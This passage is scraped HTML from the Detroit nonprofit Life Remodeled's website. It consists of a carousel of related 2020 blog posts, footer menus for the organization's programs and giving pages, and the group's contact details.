								<img class="lazyload" decoding="async" src="https://liferemodeled.org/wp-content/uploads/2020/10/silber-sisters-500x383.png" data-orig-src="https://liferemodeled.org/wp-content/uploads/2020/10/silber-sisters-500x383.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27500%27%20height%3D%27383%27%20viewBox%3D%270%200%20500%20383%27%3E%3Crect%20width%3D%27500%27%20height%3D%27383%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://liferemodeled.org/wp-content/uploads/2020/10/silber-sisters-500x383.png 1x, https://liferemodeled.org/wp-content/uploads/2020/10/silber-sisters-500x383@2x.png 2x" width="500" height="383" alt="Welcome to the Team, Jamie and Natalie Silber!" />
				</a>
							</div>
<h4 class="fusion-carousel-title"><a class="fusion-related-posts-title-link" href="https://liferemodeled.org/welcome-to-the-team-jamie-and-natalie-silber/" target="_self" title="Welcome to the Team, Jamie and Natalie Silber!">Welcome to the Team, Jamie and Natalie Silber!</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">October 30th, 2020</span></div><!-- fusion-carousel-meta --></div><!-- fusion-carousel-item-wrapper --></div><div class="swiper-slide" ><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://liferemodeled.org/update-on-americorps-vista-member-terri-mcneal/" aria-label="Update on AmeriCorps VISTA Member: Terri O&#8217;Neal">
								<img class="lazyload" decoding="async" src="https://liferemodeled.org/wp-content/uploads/2020/10/Terri-Update-Post-500x383.jpg" data-orig-src="https://liferemodeled.org/wp-content/uploads/2020/10/Terri-Update-Post-500x383.jpg" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27500%27%20height%3D%27383%27%20viewBox%3D%270%200%20500%20383%27%3E%3Crect%20width%3D%27500%27%20height%3D%27383%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://liferemodeled.org/wp-content/uploads/2020/10/Terri-Update-Post-500x383.jpg 1x, https://liferemodeled.org/wp-content/uploads/2020/10/Terri-Update-Post-500x383@2x.jpg 2x" width="500" height="383" alt="Update on AmeriCorps VISTA Member: Terri O&#8217;Neal" />
				</a>
							</div>
<h4 class="fusion-carousel-title"><a class="fusion-related-posts-title-link" href="https://liferemodeled.org/update-on-americorps-vista-member-terri-mcneal/" target="_self" title="Update on AmeriCorps VISTA Member: Terri O&#8217;Neal">Update on AmeriCorps VISTA Member: Terri O&#8217;Neal</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">October 15th, 2020</span></div><!-- fusion-carousel-meta --></div><!-- fusion-carousel-item-wrapper --></div><div class="swiper-slide" ><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://liferemodeled.org/i-was-wrong/" aria-label="I Was Wrong">
								<img class="lazyload" decoding="async" src="https://liferemodeled.org/wp-content/uploads/2020/09/48519632312_cac02312b0_o-2-500x383.jpg" data-orig-src="https://liferemodeled.org/wp-content/uploads/2020/09/48519632312_cac02312b0_o-2-500x383.jpg" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27500%27%20height%3D%27383%27%20viewBox%3D%270%200%20500%20383%27%3E%3Crect%20width%3D%27500%27%20height%3D%27383%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://liferemodeled.org/wp-content/uploads/2020/09/48519632312_cac02312b0_o-2-500x383.jpg 1x, https://liferemodeled.org/wp-content/uploads/2020/09/48519632312_cac02312b0_o-2-500x383@2x.jpg 2x" width="500" height="383" alt="I Was Wrong" />
				</a>
							</div>
<h4 class="fusion-carousel-title"><a class="fusion-related-posts-title-link" href="https://liferemodeled.org/i-was-wrong/" target="_self" title="I Was Wrong">I Was Wrong</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">September 25th, 2020</span></div><!-- fusion-carousel-meta --></div><!-- fusion-carousel-item-wrapper --></div></div><!-- swiper-wrapper --></div><!-- fusion-carousel --></section><!-- related-posts --></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:104%;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><a class="fusion-no-lightbox" href="https://liferemodeled.org/wp-content/uploads/2023/07/2023-Detroit-Resident-Voices-Survey-Report-updated.pdf" target="_blank" aria-label="Gallap-poll-for-web-update" rel="noopener noreferrer"><img decoding="async" width="8000" height="2083" src="https://liferemodeled.org/wp-content/uploads/2024/05/Gallap-poll-for-web-update.png" data-orig-src="https://liferemodeled.org/wp-content/uploads/2024/05/Gallap-poll-for-web-update.png" alt class="lazyload img-responsive wp-image-9490" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%278000%27%20height%3D%272083%27%20viewBox%3D%270%200%208000%202083%27%3E%3Crect%20width%3D%278000%27%20height%3D%272083%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://liferemodeled.org/wp-content/uploads/2024/05/Gallap-poll-for-web-update-200x52.png 200w, https://liferemodeled.org/wp-content/uploads/2024/05/Gallap-poll-for-web-update-400x104.png 400w, https://liferemodeled.org/wp-content/uploads/2024/05/Gallap-poll-for-web-update-600x156.png 600w, https://liferemodeled.org/wp-content/uploads/2024/05/Gallap-poll-for-web-update-800x208.png 800w, https://liferemodeled.org/wp-content/uploads/2024/05/Gallap-poll-for-web-update-1200x312.png 1200w, https://liferemodeled.org/wp-content/uploads/2024/05/Gallap-poll-for-web-update.png 8000w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 8000px" /></a></span></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:60px;--awb-padding-right:10%;--awb-padding-bottom:60px;--awb-padding-left:10%;--awb-background-color:#414042;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-space-evenly fusion-flex-content-wrap" style="max-width:104%;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-max-width:150PX;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none"><img decoding="async" width="250" height="117" alt="Logo for Life Remodeled: Together with you!" title="logo-tag-reverse" src="https://liferemodeled.org/wp-content/uploads/2023/03/logo-tag-reverse.png" data-orig-src="https://liferemodeled.org/wp-content/uploads/2023/03/logo-tag-reverse.png" class="lazyload img-responsive wp-image-7230" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27250%27%20height%3D%27117%27%20viewBox%3D%270%200%20250%20117%27%3E%3Crect%20width%3D%27250%27%20height%3D%27117%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://liferemodeled.org/wp-content/uploads/2023/03/logo-tag-reverse-200x94.png 200w, https://liferemodeled.org/wp-content/uploads/2023/03/logo-tag-reverse.png 250w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 250px" /></span></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:60px;width:100%;"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:#ffffff;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:36;line-height:1.5;">WHO WE ARE</h4></div><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-text-transform:none;--awb-color:#ffffff;--awb-active-color:var(--awb-custom14);--awb-submenu-text-transform:none;--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="footer-about" data-breakpoint="0" data-count="2" data-transition-type="fade" data-transition-time="300" data-expand="right"><ul id="menu-footer-about" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-7278"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7278 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7278"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/about-us/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">About Us</span></a></li><li  id="menu-item-7280"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7280 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7280"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/history/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">History</span></a></li><li  id="menu-item-7281"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7281"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/our-team/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Our Team</span></a></li><li  id="menu-item-8248"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8248 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8248"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/career-opportunities/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Career Opportunities</span></a></li><li  id="menu-item-7279"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7279 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7279"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/financial-statements/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Financial Statements</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:#ffffff;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:36;line-height:1.5;">WHAT WE DO</h4></div><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-text-transform:none;--awb-color:#ffffff;--awb-active-color:var(--awb-custom14);--awb-submenu-text-transform:none;--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="footer-services" data-breakpoint="0" data-count="3" data-transition-type="fade" data-transition-time="300" data-expand="right"><ul id="menu-footer-services" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-8479"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8479 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8479"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Opportunity Hubs</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Opportunity Hubs" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-7282"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7282 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/dis/" class="awb-menu__sub-a"><span>Durfee Innovation Society</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Durfee Innovation Society" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-9447"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9447 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/events/" class="awb-menu__sub-a"><span>Events</span></a></li><li  id="menu-item-8319"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8319 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/dis/tenants/" class="awb-menu__sub-a"><span>Tenant Partners</span></a></li><li  id="menu-item-10154"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10154 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/dis/rentals/" class="awb-menu__sub-a"><span>Rentals</span></a></li></ul></li><li  id="menu-item-8480"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/anchordetroit/" class="awb-menu__sub-a"><span>Anchor Detroit</span></a></li></ul></li><li  id="menu-item-7927"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7927 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7927"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/lean-on-we/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Lean on We</span></a></li><li  id="menu-item-7925"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7925 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7925"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/news-and-media/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">News and Media</span></a></li><li  id="menu-item-8657"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8657 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8657"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/promremodeled/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Prom Remodeled</span></a></li><li  id="menu-item-7285"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7285"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/projects/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Six Day Project</span></a></li><li  id="menu-item-7926"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7926 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7926"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/youth-programs/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Youth Programs</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:#ffffff;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:36;line-height:1.5;">HOW TO HELP</h4></div><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-text-transform:none;--awb-color:#ffffff;--awb-active-color:var(--awb-custom14);--awb-submenu-text-transform:none;--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="footer-volunteer" data-breakpoint="0" data-count="4" data-transition-type="fade" data-transition-time="300" data-expand="right"><ul id="menu-footer-volunteer" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-8345"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8345 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8345"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/donate/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Donate</span></a></li><li  id="menu-item-10484"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10484 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="10484"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/we/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Lean on /We: A Giving Community</span></a></li><li  id="menu-item-7290"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7290"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/volunteer/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Volunteer</span></a></li><li  id="menu-item-7289"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7289"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/our-sponsors/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Our Sponsors</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:#ffffff;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:36;line-height:1.5;">CONTACT US</h4></div><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-align-items:flex-start;--awb-color:#ffffff;--awb-active-color:var(--awb-custom14);--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="footer-contact" data-breakpoint="0" data-count="5" data-transition-type="fade" data-transition-time="300" data-expand="right"><ul id="menu-footer-contact" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-7746"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7746 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7746"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/contact-us/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Send Us a Message</span></a></li></ul></nav></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:60px;--awb-padding-right:10%;--awb-padding-bottom:60px;--awb-padding-left:10%;--awb-background-color:#212121;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:104%;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-padding-top:35px;--awb-padding-right:10px;--awb-padding-bottom:30px;--awb-padding-left:10px;--awb-bg-color:rgba(0,0,0,0);--awb-bg-color-hover:rgba(0,0,0,0);--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2" style="--awb-text-color:#ffffff;"><p>2470 Collingwood St., Detroit, MI 48206<br />
313-744-3052<br />
<a href="mailto:info@liferemodeled.org">info@liferemodeled.org</a></p>
